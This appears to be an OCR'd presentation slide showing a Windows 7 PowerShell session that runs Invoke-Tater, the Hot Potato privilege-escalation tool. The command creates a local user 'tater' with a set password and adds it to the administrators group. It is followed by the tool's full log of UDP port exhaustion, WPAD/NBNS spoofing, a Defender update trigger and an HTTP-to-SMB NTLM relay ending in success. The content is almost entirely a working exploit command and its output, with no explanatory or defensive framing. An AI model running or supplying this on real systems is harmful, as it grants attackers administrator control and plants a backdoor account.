Windows 7 using trigger 1 and UDP port exhaustion
Windows PowerShell
PS C:\Users\kevin\Desktop> Invoke-Tater -Command "net user tater Winter2016 /add && net localgroup administrators tater /add" -exhaustudp y 2016-01-31T22:37:07 - Tater (Hot Potato Privilege Escalation) started Local IP Address = 10.10.2.103 Spoofing Hostname = WPAD UDP Port Exhaustion Enabled Windows Defender Trigger Enabled Real Time Console Output Enabled Run Stop-Tater to stop Tater early Use Get-Command -Noun Tater* to show available functions Press any key to stop real time console output 2016-01-31T22:37:07 - Waiting for incoming HTTP connection 2016-01-31T22:37:07 - Trying to exhaust UDP source ports so DNS lookups will fail 2016-01-31T22:37:07 - Couldn't bind to UDP port 123 2016-01-31T22:37:07 - Couldn't bind to UDP port 500 2016-01-31T22:37:08 - Couldn't bind to UDP port 3702 2016-01-31T22:37:08 - Couldn't bind to UDP port 4500 2016-01-31T22:37:20 - Couldn't bind to UDP port 58671 2016-01-31T22:37:20 - Couldn't bind to UDP port 58695 2016-01-31T22:37:22 - Flushing DNS resolver cache 2016-01-31T22:37:24 - DNS lookup failed so UDP exhaustion worked 2016-01-31T22:37:26 - Flushing DNS resolver cache 2016-01-31T22:37:26 - Starting NBNS spoofer to resolve WPAD to 127.0.0.1 2016-01-31T22:37:27 - WPAD has been spoofed to 127.0.0.1 2016-01-31T22:37:27 - Starting Windows Defender signature update 2016-01-31T22:37:32 - HTTP request for /wpad.dat received from 127.0.0.1 2016-01-31T22:37:36 - Attempting to redirect to http://localhost/gethashes and trigger relay 2016-01-31T22:37:36 - HTTP request for http://ds.download.windowsupdate.com/v11/2/windowsupdate/redir/v6-win7sp1-wuredi r.cab?1602010337 received from 127.0.0.1 2016-01-31T22:37:40 - HTTP request for /GETHASHES received from 127.0.0.1 2016-01-31T22:37:41 - HTTP to SMB relay triggered by 127.0.0.1 2016-01-31T22:37:41 - Grabbing challenge for relay from 127.0.0.1 2016-01-31T22:37:41 - Received challenge F1C74EC7D9A710FA for relay from 127.0.0.1 2016-01-31T22:37:41 - Providing challenge F1C74EC7D9A710FA for relay to 127.0.0.1 2016-01-31T22:37:42 - Sending response for \ for relay to 127.0.0.1 2016-01-31T22:37:42 - HTTP to SMB relay authentication successful for \ on 127.0.0.1 2016-01-31T22:37:42 - SMB relay service IPCBNHPFOXSUNEYSBFFS created on 127.0.0.1 2016-01-31T22:37:43 - SMB relay command likely executed on 127.0.0.1 2016-01-31T22:37:43 - SMB relay disabled due to success 2016-01-31T22:37:43 - SMB relay service IPCBNHPFOXSUNEYSBFFS deleted on 127.0.0.1 2016-01-31T22:37:44 - Attempting to stop HTTP listener 2016-01-31T22:37:47 - Tater was successful and has exited
6/6